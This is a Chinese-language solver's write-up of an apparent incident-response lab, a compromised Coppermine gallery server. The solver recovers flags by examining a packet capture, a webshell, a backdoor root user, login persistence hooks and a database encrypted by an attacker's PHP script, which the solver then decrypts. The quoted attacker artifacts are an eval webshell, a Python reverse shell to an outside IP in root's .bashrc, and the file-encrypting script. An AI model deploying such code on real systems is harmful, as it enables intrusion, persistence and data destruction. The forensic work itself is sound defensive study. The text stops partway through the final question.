服务器场景操作系统 Linux
服务器账号密码 root qi5qaz任务环境说明
注:进去后执行 sed -i ‘s/Listen 80/Listen 9999/‘ /etc/apache2/ports.conf && service apache2 restart
开放题目
漏洞修复
攻击者通过什么密码成功登录了网站的后台?提交密码字符串的小写md5值,格式flag{md5}
查数据库看后台密码
root@ubuntu18:/var/www/html# find . -name *config* 2>/dev/null
./include/config.inc.php.sample
./include/config.inc.php
./images/icons/config.png
./plugins/visiblehookpoints/configuration.php
./plugins/upload_sgl/configuration.php
./plugins/upload_swf/configuration.php
./plugins/sample/config.php
./plugins/sample/configuration.php
./plugins/upload_h5a/config.php
./plugins/upload_h5a/configuration.php
root@ubuntu18:/var/www/html# cat ./include/config.inc.php
<?php
// Coppermine configuration file
// Database configuration
$CONFIG['dbtype'] = 'pdo:mysql'; // Your database type
$CONFIG['dbserver'] = 'localhost'; // Your database server
$CONFIG['dbuser'] = 'root'; // Your database username
$CONFIG['dbpass'] = 'mysql123'; // Your database password
$CONFIG['dbname'] = 'mirage'; // Your database name
// DATABASE TABLE NAMES PREFIX
$CONFIG['TABLE_PREFIX'] = 'cpg16x_';root@ubuntu18:/var/www/html#拿到数据库root/mysql123

加盐的sha256,不好解
根目录有个流量包,盲猜有登录的流量
过滤http contains "login",得到密码Aa12345^
md5加密得到flag
flag{D63EDB0E9DF4CF411398E3658C0237E0}攻击者在哪个PHP页面中成功上传了后门文件?例如upload.php页面,上传字符串”upload.php”的小写md5值,格式flag{md5}
流量包搜boundary
http contains "boundary"
目录pluginmgr.php
flag{B05C0BE368FFA72E6CB2DF7E1E1B27BE}找到攻击者上传的webshell文件,提交该文件的小写md5值,格式flag{md5}

可以看到cpg.php
root@ubuntu18:/var/www/html# find . -name 'cpg.php' 2>/dev/null
./plugins/cpg.php
root@ubuntu18:/var/www/html# cd plugins/
root@ubuntu18:/var/www/html/plugins# cat cpg.php
<?php @eval($_POST["m3"]);?>
root@ubuntu18:/var/www/html/plugins# md5sum cpg.php
a097b773ced57bb7d51c6719fe8fe5f5 cpg.php攻击者后续又下载了一个可执行的后门程序,提交该文件的小写md5值,格式flag{md5}
打包web目录然后d盾扫
root@ubuntu18:/var/www/html# tar -cvf web.tar /var/www/html
盲猜用wget下载,然后搜流量
http contains "wget"
拿到一个文件is.world
root@ubuntu18:/var/www/html/plugins/. # md5sum is.world
ee279c39bf3dcb225093bdbafeb9a439 is.world攻击者创建了后门用户的名称是?例如attack恶意用户,上传字符串”attack”的小写md5值,格式flag{md5}
root@ubuntu18:/var/www/html# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
knowledgegraphd:x:0:0::/home/knowledgegraphd:/bin/bash有个root权限用户knowledgegraphd,提交发现正确
root@ubuntu18:/var/www/html# echo -n 'knowledgegraphd' | md5sum
4cda3461543c9a770a3349760594facd攻击者创建了一个持久化的配置项,导致任意用户登录就会触发后门的连接。提交该配置项对应配置文件的小写md5值,格式flag{md5}
一看就是profile
root@ubuntu18:~# cat /etc/profile
# /etc/profile: system-wide .profile file for the Bourne shell (sh(1))
# and Bourne compatible shells (bash(1), ksh(1), ash(1), ...).
if [ "${PS1-}" ]; then
if [ "${BASH-}" ] && [ "$BASH" != "/bin/sh" ]; then
# The file bash.bashrc already sets the default PS1.
# PS1='\h:\w\$ '
if [ -f /etc/bash.bashrc ]; then
. /etc/bash.bashrc
fi
else
if [ "`id -u`" -eq 0 ]; then
PS1='# '
else
PS1='$ '
fi
fi
fi
/var/www/html/plugins/". "/is.world &
if [ -d /etc/profile.d ]; then
for i in /etc/profile.d/*.sh; do
if [ -r $i ]; then
. $i
fi
done
unset i
firoot@ubuntu18:~# md5sum /etc/profile
65bf3e4a9ac90d75ec28be0317775618 /etc/profile攻击者创建了一个持久化的配置项,导致只有root用户登录才会触发后门的连接。提交该配置项对应配置文件的小写md5值,格式flag{md5}
一看就是root的bashrc
root@ubuntu18:~# cat .bashrc
...
...
...
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("124.221.70.199",9919));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' &
...
...
...可以看到有外连操作
root@ubuntu18:~# md5sum .bashrc
4acc9c465eeeb139c194893ec0a8bcbc .bashrc攻击者加密了哪个数据库?提交数据库的文件夹名,例如user数据库对应存放位置为user文件夹,上传字符串”user”的小写md5值,格式flag{md5}

JPMorgan Chase被加密了进不去,数据库文件目录在JPMorgan@0020Chase
root@ubuntu18:~# find / -name 'JPMorgan@0020Chase' 2>/dev/null
/var/lib/mysql/JPMorgan@0020Chase
root@ubuntu18:~# cd /var/lib/mysql/JPMorgan@0020Chase
root@ubuntu18:/var/lib/mysql/JPMorgan@0020Chase# ls
Balance.frm Balance.ibd db.opt UserIdentity.frm UserIdentity.ibd
root@ubuntu18:/var/lib/mysql/JPMorgan@0020Chase# echo -n 'JPMorgan@0020Chase' | md5sum
0928a5424aa6126e5923980ca103560e -解密数据库,提交Harper用户对应Areer的值。提交Areer值的小写md5值,格式flag{md5}
找在cpg.php后面,Balance.frm前面创建的文件
root@ubuntu18:/tmp# find / -type f -newer /var/www/html/plugins/cpg.php ! -newer /var/lib/mysql/JPMorgan@0020Chase/Balance.frm
find: ‘/proc/2630/task/2630/fdinfo/6’: No such file or directory
find: ‘/proc/2630/fdinfo/5’: No such file or directory
/var/log/unattended-upgrades/unattended-upgrades-dpkg.log
/var/log/journal/2bc98b82d1f84854bf5a0e90f0541f93/system@8d0a07018d4d41b185acc80dccc9f355-000000000000050d-0005f993cd1ee382.journal
/var/log/journal/2bc98b82d1f84854bf5a0e90f0541f93/system@8d0a07018d4d41b185acc80dccc9f355-0000000000000f90-00060a67b8d79061.journal
/var/log/tallylog
/var/log/apache2/access.log
/var/lib/mysql/clockup.php
/var/lib/mysql/mysql/innodb_index_stats.ibd
/var/lib/mysql/mysql/innodb_table_stats.ibd
/var/lib/mysql/mirage/cpg16x_config.ibd
/var/lib/mysql/mirage/cpg16x_users.ibd
/var/lib/mysql/mirage/cpg16x_banned.ibd
/var/lib/mysql/mirage/cpg16x_temp_messages.ibd
/var/lib/mysql/mirage/cpg16x_sessions.ibd
/var/lib/mysql/JPMorgan@0020Chase/Balance.frm
/var/lib/mysql/JPMorgan@0020Chase/UserIdentity.ibd
/var/lib/mysql/JPMorgan@0020Chase/Balance.ibd
/var/lib/mysql/JPMorgan@0020Chase/UserIdentity.frm
/var/lib/mysql/JPMorgan@0020Chase/db.opt
/var/www/html/logs/security.log.php
/etc/gshadow
/etc/subuid
/etc/passwd
/etc/profile
/etc/subgid
/etc/group
/etc/shadow
/root/.bashrcroot@ubuntu18:/tmp# cat /var/lib/mysql/clockup.php
<?php
$currentDate = date("Y-m-d");
$key = md5($currentDate);
$iv = substr(hash('sha256', "DeepMountainsGD"), 0, 16);
$filePath = "/var/lib/mysql/JPMorgan@0020Chase";
$files = scandir($filePath);
foreach ($files as $file) {
if ($file != "." && $file != "..") {
$fullPath = $filePath . '/' . $file;
$content = file_get_contents($fullPath);
$encryptedContent = openssl_encrypt($content, 'aes-256-cbc', $key, 0, $iv);
file_put_contents($fullPath, $encryptedContent);
}
}
?>看到加密脚本
root@ubuntu18:/var/lib/mysql# ls -al /var/lib/mysql/clockup.php
-rw-r--r-- 1 root root 511 Nov 18 2023 /var/lib/mysql/clockup.php加密时间是Nov 18 2023,写个解密脚本
root@ubuntu18:/var/lib/mysql# vim dec.php
root@ubuntu18:/var/lib/mysql# cat dec.php
<?php
// 配置初始向量 (IV) 和文件路径
$iv = substr(hash('sha256', "DeepMountainsGD"), 0, 16);
$filePath = "/var/lib/mysql/JPMorgan@0020Chase";
// 使用已知的加密日期生成密钥
$currentDate = "2023-11-18"; // 确定的加密日期
$key = md5($currentDate);
// 遍历目录中的文件
$files = scandir($filePath);
foreach ($files as $file) {
if ($file != "." && $file != "..") {
$fullPath = $filePath . '/' . $file;
// 读取文件内容
$encryptedContent = file_get_contents($fullPath);
// 解密内容
$decryptedContent = openssl_decrypt($encryptedContent, 'aes-256-cbc', $key, 0, $iv);
// 保存解密后的文件
if ($decryptedContent !== false) {
file_put_contents($fullPath, $decryptedContent);
echo "解密成功: $fullPath\n";
} else {
echo "解密失败: $fullPath\n";
}
}
}
?>
root@ubuntu18:/var/lib/mysql# php dec.php
解密成功: /var/lib/mysql/JPMorgan@0020Chase/Balance.frm
解密成功: /var/lib/mysql/JPMorgan@0020Chase/Balance.ibd
解密成功: /var/lib/mysql/JPMorgan@0020Chase/UserIdentity.frm
解密成功: /var/lib/mysql/JPMorgan@0020Chase/UserIdentity.ibd
解密成功: /var/lib/mysql/JPMorgan@0020Chase/db.opt
root@ubuntu18:/var/lib/mysql# systemctl restart mysql
root@ubuntu18:/var/lib/mysql# echo -n 'Chef' |md5sum
8fd82b8864d71ed7fa12b59e6e34cd1c -因为什么文件中的漏洞配置,导致了攻击者成功执行命令并提权。提交该文件的小写md5值,格式flag{md5}
首先想到sudo提权,看一下sudo文件
root@ubuntu18:/var/lib/mysql# cat /etc/sudoers
#
